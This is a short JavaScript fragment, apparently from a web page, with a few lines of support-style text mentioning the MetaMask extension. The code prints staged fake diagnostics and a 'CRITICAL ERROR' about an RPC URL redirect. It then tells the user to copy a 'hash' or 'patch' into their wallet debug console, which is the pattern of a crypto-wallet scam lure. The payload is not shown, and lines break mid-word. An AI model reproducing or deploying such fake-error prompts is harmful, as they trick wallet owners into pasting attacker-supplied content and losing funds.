
  console.log("%c[HANDSHAKING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2e4ad
f9a inside Pengalihan URL RPC");

  console.error("CRITICAL ERROR: Manual pat
ch required for Pengalihan URL RPC");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to outdated software or
incorrect configuration files. The metamask-extension core